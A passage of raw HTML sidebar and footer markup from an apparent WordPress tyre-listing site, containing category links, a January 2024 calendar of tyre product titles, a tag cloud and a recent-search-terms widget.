</li>
	<li class="cat-item cat-item-1103"><a href="https://roadtyresnew.com/category/staff/" >staff</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://roadtyresnew.com/category/stans/" >stans</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://roadtyresnew.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://roadtyresnew.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://roadtyresnew.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://roadtyresnew.com/category/strava/" >strava</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://roadtyresnew.com/category/styles/" >styles</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://roadtyresnew.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://roadtyresnew.com/category/sun-f/" >sun-f</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://roadtyresnew.com/category/sunf/" >sunf</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://roadtyresnew.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://roadtyresnew.com/category/supermototuff/" >supermoto&#039;tuff&#039;</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://roadtyresnew.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://roadtyresnew.com/category/surron/" >surron</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://roadtyresnew.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://roadtyresnew.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://roadtyresnew.com/category/sweep/" >sweep</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://roadtyresnew.com/category/swiftcarbon/" >swiftcarbon</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://roadtyresnew.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://roadtyresnew.com/category/switched/" >switched</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://roadtyresnew.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://roadtyresnew.com/category/tacoma/" >tacoma</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://roadtyresnew.com/category/taifa/" >taifa</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://roadtyresnew.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://roadtyresnew.com/category/talaria/" >talaria</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://roadtyresnew.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://roadtyresnew.com/category/technology/" >technology</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://roadtyresnew.com/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://roadtyresnew.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://roadtyresnew.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://roadtyresnew.com/category/thanks/" >thanks</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://roadtyresnew.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://roadtyresnew.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://roadtyresnew.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://roadtyresnew.com/category/thought/" >thought</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://roadtyresnew.com/category/tifosi/" >tifosi</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://roadtyresnew.com/category/tipping/" >tipping</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://roadtyresnew.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://roadtyresnew.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://roadtyresnew.com/category/tires/" >tires</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://roadtyresnew.com/category/tltt/" >tltt</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://roadtyresnew.com/category/toby/" >toby</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://roadtyresnew.com/category/toyo/" >toyo</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://roadtyresnew.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://roadtyresnew.com/category/trackday/" >trackday</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://roadtyresnew.com/category/traction/" >traction</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://roadtyresnew.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://roadtyresnew.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://roadtyresnew.com/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://roadtyresnew.com/category/trends/" >trends</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://roadtyresnew.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://roadtyresnew.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://roadtyresnew.com/category/truckers/" >truckers</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://roadtyresnew.com/category/trucks/" >trucks</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://roadtyresnew.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://roadtyresnew.com/category/tubeless/" >tubeless</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://roadtyresnew.com/category/tufo/" >tufo</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://roadtyresnew.com/category/tuned/" >tuned</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://roadtyresnew.com/category/tungarli/" >tungarli</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://roadtyresnew.com/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://roadtyresnew.com/category/tusk/" >tusk</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://roadtyresnew.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://roadtyresnew.com/category/two-vittoria/" >two-vittoria</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://roadtyresnew.com/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://roadtyresnew.com/category/tyrees/" >tyrees</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://roadtyresnew.com/category/tyrepoint/" >tyrepoint</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://roadtyresnew.com/category/tyres/" >tyres</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://roadtyresnew.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://roadtyresnew.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://roadtyresnew.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://roadtyresnew.com/category/uniroyal/" >uniroyal</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://roadtyresnew.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://roadtyresnew.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://roadtyresnew.com/category/upbeat/" >upbeat</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://roadtyresnew.com/category/upgrades/" >upgrades</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://roadtyresnew.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://roadtyresnew.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://roadtyresnew.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://roadtyresnew.com/category/vampire/" >vampire</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://roadtyresnew.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://roadtyresnew.com/category/vici/" >vici</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://roadtyresnew.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://roadtyresnew.com/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://roadtyresnew.com/category/vittoria/" >vittoria</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://roadtyresnew.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://roadtyresnew.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://roadtyresnew.com/category/waxing/" >waxing</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://roadtyresnew.com/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://roadtyresnew.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://roadtyresnew.com/category/westlake/" >westlake</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://roadtyresnew.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://roadtyresnew.com/category/wheelbarrow/" >wheelbarrow</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://roadtyresnew.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://roadtyresnew.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://roadtyresnew.com/category/wider/" >wider</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://roadtyresnew.com/category/width/" >width</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://roadtyresnew.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://roadtyresnew.com/category/woods/" >woods</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://roadtyresnew.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://roadtyresnew.com/category/worn/" >worn</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://roadtyresnew.com/category/x-series/" >x-series</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://roadtyresnew.com/category/xtyre/" >xtyre</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://roadtyresnew.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://roadtyresnew.com/category/yokohama/" >yokohama</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://roadtyresnew.com/category/zakyius/" >zakyius</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://roadtyresnew.com/category/zeetex/" >zeetex</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://roadtyresnew.com/category/zeknova/" >zeknova</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://roadtyresnew.com/category/zestino/" >zestino</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://roadtyresnew.com/category/ziarelli/" >ziarelli</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://roadtyresnew.com/category/zipp/" >zipp</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://roadtyresnew.com/category/zipper/" >zipper</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://roadtyresnew.com/category/zr16/" >zr16</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://roadtyresnew.com/category/zr17/" >zr17</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://roadtyresnew.com/category/zr18/" >zr18</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://roadtyresnew.com/category/zr19/" >zr19</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2024</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://roadtyresnew.com/2023/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://roadtyresnew.com/2024/02/">Feb &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://roadtyresnew.com/2024/01/01/" title="2 x 255/30/19 91Y XL Falken Azenis FK520 Performance Road Car Tyre 2553019
X4 225/45r17 94w XL Nankang Ns-2r 180 Street Track Day/ Road And Race Tyres">1</a></td><td><a href="https://roadtyresnew.com/2024/01/02/" title="X4 195 60 16 Riken Road Performance Michelin Made New Tyres 195/60r16 89v
25&#215;10.00-12 &amp; 25&#215;8.00-12 ATV Quad Tyres 6ply P377 E Marked Road Legal (Set of 4)">2</a></td><td><a href="https://roadtyresnew.com/2024/01/03/" title="Indian Bike Driving 3d New Dancing Thar Stunt Viral Shorts Sgclosleyytgamer
2 x 235/40/18 95Y XL Falken Azenis FK520 High Performance Road Tyre 2354018">3</a></td><td><a href="https://roadtyresnew.com/2024/01/04/" title="Michelin X-Light Tubeless Rear Trials Tyre 120/100 18 (120/100/18) / 4.00 X 18
Nankang Ns2r Ns-2r Semi Slick Road/track Tyre 175/50/13">4</a></td><td><a href="https://roadtyresnew.com/2024/01/05/" title="2 x 215/40/18 89Y XL Toyo Proxes Sport Performance Road Car Tyres 215 40 18
X2 205 60 16 Riken Road Performance Michelin Made New Tyres 205/60r16 96v XL">5</a></td><td><a href="https://roadtyresnew.com/2024/01/06/" title="Mega Deals Nankang Ns2r Ns-2r Semi Slick Road/track Tyre Dot 2021/22 225/40/18
Branded Tyres Pro Tyres New Showroom">6</a></td><td><a href="https://roadtyresnew.com/2024/01/07/" title="2 x Uniroyal RainSport 5 195/55/16 87H Wet Weather Road Tyres
New 500W Electric Scooter 10-inch Off-Road Tyres 45KPH Fast Speed-UK VERSION">7</a></td>
	</tr>
	<tr>
		<td><a href="https://roadtyresnew.com/2024/01/08/" title="4 x Uniroyal RainExpert 5 Performance Road Tyres 175 65 14 82T
X4 235 45 17 Toyo Proxes Tr-1 Track Day/ Road Top Quality Tyre 235/45 R17 97w XL">8</a></td><td><a href="https://roadtyresnew.com/2024/01/09/" title="Mega Deals Nankang Ns2r Ns-2r Semi Slick Road/track Tyre Dot 2021/22 205/40/17
Electric Scooter Adult 800W Motor Folding E-Scooter 45KM/H 10inch Off Road Tires">9</a></td><td><a href="https://roadtyresnew.com/2024/01/10/" title="2 x Uniroyal RainSport 5 Performance Road Car Tyres 225 35 R18 87Y XL
Ziarelli Mud Power 265 75 R15 112t Retracted M+s Tyres For Off Road Suv">10</a></td><td><a href="https://roadtyresnew.com/2024/01/11/" title="2 x 215/35/18 R18 84W XL Toyo Proxes TR1 (New T1R) Performance Road Tyres
Fitting New Tyres On A Hyundai Kona Ev The Noise Rating Makes A Huge Difference">11</a></td><td><a href="https://roadtyresnew.com/2024/01/12/" title="X1 215 35 18 Toyo Proxes Tr-1 Track Day/ Road Top Quality Tyres 215/35r18 84w XL
X4 185 60 14 Riken Road Michelin Made Brand New Tyres 185/60r14 82h">12</a></td><td><a href="https://roadtyresnew.com/2024/01/13/" title="X2 215/45r17 91w XL Nankang Ns-2r 180 Street Track Day/ Road And Race Tyres
New 7 Speed Shimano Road Racing Bike Black Wheelset with 700c X 25 kenda Tyres">13</a></td><td><a href="https://roadtyresnew.com/2024/01/14/" title="Mega Deals Nankang Ar1 Ar-1 Semi Slick Road/track Tyre Dot 2021/22 245/40/15
X2 205/40r17 84w XL Nankang Ns-2r 180 Street Track Day/ Road And Race Tyres">14</a></td>
	</tr>
	<tr>
		<td><a href="https://roadtyresnew.com/2024/01/15/" title="X3 215 40 17 Toyo Proxes Tr-1 Track Day/ Road Top Quality Tyres 215/40r17 87w XL
What Are The Best Inner Tubes For Cycling Butyl Vs Latex Vs Tpu">15</a></td><td><a href="https://roadtyresnew.com/2024/01/16/" title="X4 185/60r14 86v XL Nankang Ns-2r 180 Street Track Day/ Road And Race Tyres
25&#215;10.00-12 &amp; 25&#215;8.00-12 ATV Tyres 4ply P3080 OBOR Pinacle Road Legal (Set of 4)">16</a></td><td><a href="https://roadtyresnew.com/2024/01/17/" title="X2 215 40 16 Toyo Proxes Tr-1 Track Day/ Road Top Quality Tyres 215/40r16 86w XL
Bike Tyre Warehouse Bike Tyre Guru 2024 Ep 01">17</a></td><td><a href="https://roadtyresnew.com/2024/01/18/" title="X2 195 60 16 Riken Road Performance Michelin Made New Tyres 195/60r16 89v
Ultimate Adventure Bikes Showdown Honda Africa Twin Ktm 890 Rally Yamaha Tenere Ducati Desert X">18</a></td><td><a href="https://roadtyresnew.com/2024/01/19/" title="X4 205 65 15 Riken Road Performance Michelin Made New Tyres 205/65r15 94v
4 x Uniroyal RainSport 5 235/45/17 94Y Performance Wet Weather Road Tyres">19</a></td><td><a href="https://roadtyresnew.com/2024/01/20/" title="New Tyre New Era Meet The S23
X4 195 55 16 Riken Road Performance Michelin Made New Tyres 195/55r16 91v XL">20</a></td><td><a href="https://roadtyresnew.com/2024/01/21/" title="Prime Baroudeur Alloy Road Bike Tubeless Wheelset 700c + Tyres + Sealant
2 x Uniroyal RainExpert 3 175/70/13 82T (1757013) Performance Road Tyres">21</a></td>
	</tr>
	<tr>
		<td><a href="https://roadtyresnew.com/2024/01/22/" title="X4 215 40 16 Toyo Proxes Tr-1 Track Day/ Road Top Quality Tyres 215/40r16 86w XL
1 x Uniroyal RainSport 5 215/45/17 87Y Performance Wet Weather Road Tyre">22</a></td><td><a href="https://roadtyresnew.com/2024/01/23/" title="X2 215 60 16 Riken Road Performance Michelin Made New Tyres 215/60r16 99h XL
Ceat 2 Wheeler Steel Rad Tyres Dominate The Track Gripforeveryturn">23</a></td><td><a href="https://roadtyresnew.com/2024/01/24/" title="Pirelli REAR MX Scorpion MX-Soft Tyre (110/90-19)
Lightning Mike New Tires First Road Test">24</a></td><td><a href="https://roadtyresnew.com/2024/01/25/" title="1 x 265/30/20 94Y XL Uniroyal RainSport 5 Road Wet Performance Tyre 2653020
Dunlop Tyre GeoMax MX33 100/90-19 (R)">25</a></td><td><a href="https://roadtyresnew.com/2024/01/26/" title="2 x Uniroyal RainExpert 5 Performance Road Tyres 195 65 15 91H
X2 195 65 15 Riken Road Performance Michelin Made New Tyres 195/65r15 91t">26</a></td><td><a href="https://roadtyresnew.com/2024/01/27/" title="2 x Uniroyal RainSport 5 Performance Road Car Tyres 205 45 R17 88Y XL
How Fast Do The Slowest Tour De France Riders Climb Could You Beat Them">27</a></td><td><a href="https://roadtyresnew.com/2024/01/28/" title="2 x 245/40/19 98Y XL FR Uniroyal RainSport 5 Wet Performance Road Tyre 2454019
2X WTB Byway Gravel Bike Tyres TCS SG2 Tubeless Folding 700c x 44 Road Pair New">28</a></td>
	</tr>
	<tr>
		<td><a href="https://roadtyresnew.com/2024/01/29/" title="X4 175/50r13 72v Nankang Ns-2r 180 Street Track Day/ Road And Race Tyres
X4 195 50 16 Toyo Proxes Tr-1 Track Day/ Road Top Quality Tyres 195/50r16 84v">29</a></td><td><a href="https://roadtyresnew.com/2024/01/30/" title="OKO Off-Road Tyre Sealant/Puncture Prevention (25L drum)
4 x 215/45/15 R15 84V XL Toyo Proxes TR1 Performance Road Tyres">30</a></td><td><a href="https://roadtyresnew.com/2024/01/31/" title="2 x 225/55/17 101Y XL Toyo Proxes Sport Performance Road Car Tyres 225 55 17
1 x 235/45/17 R17 97W XL Toyo Proxes TR1 (New T1R) Performance Road Tyre 2354517">31</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Popular Tags</h1><div class="tagcloud"><a href='https://roadtyresnew.com/tag/advan/' class='tag-link-81' title='101 topics' style='font-size: 8.8129032258065pt;'>advan</a>
<a href='https://roadtyresnew.com/tag/ar-1/' class='tag-link-187' title='147 topics' style='font-size: 10.258064516129pt;'>ar-1</a>
<a href='https://roadtyresnew.com/tag/bike/' class='tag-link-8' title='310 topics' style='font-size: 13.148387096774pt;'>bike</a>
<a href='https://roadtyresnew.com/tag/brand/' class='tag-link-439' title='142 topics' style='font-size: 10.167741935484pt;'>brand</a>
<a href='https://roadtyresnew.com/tag/continental/' class='tag-link-295' title='162 topics' style='font-size: 10.61935483871pt;'>continental</a>
<a href='https://roadtyresnew.com/tag/electric/' class='tag-link-31' title='89 topics' style='font-size: 8.2709677419355pt;'>electric</a>
<a href='https://roadtyresnew.com/tag/falken/' class='tag-link-150' title='142 topics' style='font-size: 10.167741935484pt;'>falken</a>
<a href='https://roadtyresnew.com/tag/front/' class='tag-link-163' title='149 topics' style='font-size: 10.348387096774pt;'>front</a>
<a href='https://roadtyresnew.com/tag/high/' class='tag-link-152' title='155 topics' style='font-size: 10.438709677419pt;'>high</a>
<a href='https://roadtyresnew.com/tag/legal/' class='tag-link-44' title='295 topics' style='font-size: 12.967741935484pt;'>legal</a>
<a href='https://roadtyresnew.com/tag/made/' class='tag-link-186' title='180 topics' style='font-size: 11.070967741935pt;'>made</a>
<a href='https://roadtyresnew.com/tag/maxxis/' class='tag-link-21' title='124 topics' style='font-size: 9.6258064516129pt;'>maxxis</a>
<a href='https://roadtyresnew.com/tag/michelin/' class='tag-link-101' title='568 topics' style='font-size: 15.587096774194pt;'>michelin</a>
<a href='https://roadtyresnew.com/tag/motorcycle/' class='tag-link-102' title='257 topics' style='font-size: 12.425806451613pt;'>motorcycle</a>
<a href='https://roadtyresnew.com/tag/nankang/' class='tag-link-50' title='417 topics' style='font-size: 14.322580645161pt;'>nankang</a>
<a href='https://roadtyresnew.com/tag/ns-2r/' class='tag-link-51' title='143 topics' style='font-size: 10.167741935484pt;'>ns-2r</a>
<a href='https://roadtyresnew.com/tag/off-road/' class='tag-link-222' title='83 topics' style='font-size: 8pt;'>off-road</a>
<a href='https://roadtyresnew.com/tag/pair/' class='tag-link-103' title='223 topics' style='font-size: 11.883870967742pt;'>pair</a>
<a href='https://roadtyresnew.com/tag/performance/' class='tag-link-113' title='771 topics' style='font-size: 16.761290322581pt;'>performance</a>
<a href='https://roadtyresnew.com/tag/pilot/' class='tag-link-125' title='162 topics' style='font-size: 10.61935483871pt;'>pilot</a>
<a href='https://roadtyresnew.com/tag/pirelli/' class='tag-link-127' title='83 topics' style='font-size: 8pt;'>pirelli</a>
<a href='https://roadtyresnew.com/tag/proxes/' class='tag-link-104' title='330 topics' style='font-size: 13.41935483871pt;'>proxes</a>
<a href='https://roadtyresnew.com/tag/race/' class='tag-link-71' title='133 topics' style='font-size: 9.8967741935484pt;'>race</a>
<a href='https://roadtyresnew.com/tag/rainsport/' class='tag-link-146' title='228 topics' style='font-size: 11.974193548387pt;'>rainsport</a>
<a href='https://roadtyresnew.com/tag/rear/' class='tag-link-212' title='204 topics' style='font-size: 11.522580645161pt;'>rear</a>
<a href='https://roadtyresnew.com/tag/riken/' class='tag-link-182' title='187 topics' style='font-size: 11.161290322581pt;'>riken</a>
<a href='https://roadtyresnew.com/tag/road/' class='tag-link-7' title='2,954 topics' style='font-size: 22pt;'>road</a>
<a href='https://roadtyresnew.com/tag/roadtrack/' class='tag-link-112' title='141 topics' style='font-size: 10.077419354839pt;'>roadtrack</a>
<a href='https://roadtyresnew.com/tag/semi/' class='tag-link-91' title='233 topics' style='font-size: 12.064516129032pt;'>semi</a>
<a href='https://roadtyresnew.com/tag/slick/' class='tag-link-92' title='244 topics' style='font-size: 12.245161290323pt;'>slick</a>
<a href='https://roadtyresnew.com/tag/sport/' class='tag-link-244' title='250 topics' style='font-size: 12.335483870968pt;'>sport</a>
<a href='https://roadtyresnew.com/tag/street/' class='tag-link-54' title='91 topics' style='font-size: 8.3612903225806pt;'>street</a>
<a href='https://roadtyresnew.com/tag/terrain/' class='tag-link-24' title='396 topics' style='font-size: 14.141935483871pt;'>terrain</a>
<a href='https://roadtyresnew.com/tag/tire/' class='tag-link-16' title='114 topics' style='font-size: 9.2645161290323pt;'>tire</a>
<a href='https://roadtyresnew.com/tag/tires/' class='tag-link-10' title='235 topics' style='font-size: 12.064516129032pt;'>tires</a>
<a href='https://roadtyresnew.com/tag/toyo/' class='tag-link-42' title='469 topics' style='font-size: 14.774193548387pt;'>toyo</a>
<a href='https://roadtyresnew.com/tag/tr-1/' class='tag-link-105' title='115 topics' style='font-size: 9.2645161290323pt;'>tr-1</a>
<a href='https://roadtyresnew.com/tag/track/' class='tag-link-52' title='397 topics' style='font-size: 14.141935483871pt;'>track</a>
<a href='https://roadtyresnew.com/tag/tubeless/' class='tag-link-6' title='109 topics' style='font-size: 9.0838709677419pt;'>tubeless</a>
<a href='https://roadtyresnew.com/tag/tyre/' class='tag-link-66' title='1,468 topics' style='font-size: 19.290322580645pt;'>tyre</a>
<a href='https://roadtyresnew.com/tag/tyres/' class='tag-link-25' title='2,014 topics' style='font-size: 20.464516129032pt;'>tyres</a>
<a href='https://roadtyresnew.com/tag/uniroyal/' class='tag-link-145' title='256 topics' style='font-size: 12.425806451613pt;'>uniroyal</a>
<a href='https://roadtyresnew.com/tag/wheels/' class='tag-link-236' title='89 topics' style='font-size: 8.2709677419355pt;'>wheels</a>
<a href='https://roadtyresnew.com/tag/yokohama/' class='tag-link-80' title='139 topics' style='font-size: 10.077419354839pt;'>yokohama</a>
<a href='https://roadtyresnew.com/tag/zr17/' class='tag-link-55' title='119 topics' style='font-size: 9.4451612903226pt;'>zr17</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recent Search Terms</h1><ul><li><a href="https://roadtyresnew.com/2023/07/continental-road-attack-3-11080-19-59v-motorcycle-front-tyre-new/" title="roadtyresnew">roadtyresnew</a></li><li><a href="https://roadtyresnew.com/2021/11/gauss-electric-scooter-e-scooter-60v-2000w-off-road-12-tyres/" title="https://roadtyresnew com/2021/11/gauss-electric-scooter-e-scooter-60v-2000w-off-road-12-tyres/">https://roadtyresnew com/2021/11/gauss-electric-scooter-e-scooter-60v-2000w-off-road-12-tyres/</a></li><li><a href="https://roadtyresnew.com/2020/12/gauss-electric-scooter-powerboard-e-scooter-60v-2000w-off-road-tyres/" title="https://roadtyresnew com/2020/12/gauss-electric-scooter-powerboard-e-scooter-60v-2000w-off-road-tyres/">https://roadtyresnew com/2020/12/gauss-electric-scooter-powerboard-e-scooter-60v-2000w-off-road-tyres/</a></li><li><a href="https://roadtyresnew.com/2022/01/4-x-tyres-riken-195-55-16-xl-91v-made-by-michelin-tyres-road-performance-1955516/" title="https://roadtyresnew com/2022/01/4-x-tyres-riken-195-55-16-xl-91v-made-by-michelin-tyres-road-performance-1955516/">https://roadtyresnew com/2022/01/4-x-tyres-riken-195-55-16-xl-91v-made-by-michelin-tyres-road-performance-1955516/</a></li><li><a href="https://roadtyresnew.com/2021/10/hunt-34-aero-wide-700c-road-disc-wheels-wheelset-shimanosram-schwalbe-one-tyres/" title="HUNT 34 Aero Wide Disc with XDR купить">HUNT 34 Aero Wide Disc with XDR купить</a></li><li><a href="https://roadtyresnew.com/2021/09/orbea-gain-d31-2019-electric-gravel-road-bike-large-new-tyres-chain/" title="https://roadtyresnew com/2021/09/orbea-gain-d31-2019-electric-gravel-road-bike-large-new-tyres-chain/">https://roadtyresnew com/2021/09/orbea-gain-d31-2019-electric-gravel-road-bike-large-new-tyres-chain/</a></li><li><a href="https://roadtyresnew.com/2021/10/16-vw-t4-5x112-rugged-off-road-alloy-wheels-and-bfg-all-terrain-tyres/" title="5x112 offroad">5x112 offroad</a></li><li><a href="https://roadtyresnew.com/2020/02/electric-scooter-powerboard-e-scooter-500w-1000w-1600w-2000w-with-10-road-tyres/" title="https://roadtyresnew com/2020/02/electric-scooter-powerboard-e-scooter-500w-1000w-1600w-2000w-with-10-road-tyres/">https://roadtyresnew com/2020/02/electric-scooter-powerboard-e-scooter-500w-1000w-1600w-2000w-with-10-road-tyres/</a></li><li><a href="https://roadtyresnew.com/2021/02/x4-27545r21-110v-general-grabber-at3-tyres-off-road-all-terrain-4x4-2754521-bsw/" title="https://roadtyresnew com/2021/02/x4-27545r21-110v-general-grabber-at3-tyres-off-road-all-terrain-4x4-2754521-bsw/">https://roadtyresnew com/2021/02/x4-27545r21-110v-general-grabber-at3-tyres-off-road-all-terrain-4x4-2754521-bsw/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://roadtyresnew.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://roadtyresnew.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://roadtyresnew.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>				
			</div><!-- .drawer-widgets -->
					</div><!-- .drawer-content -->

		<div class="drawer-overlay toggle-button" data-target-id="drawer"></div>
	</div><!-- #drawer -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">

			<a href="https://wordpress.org">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: <a href="https://fikrirasy.id/portfolio/materialist/">Materialist</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///roadtyresnew.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
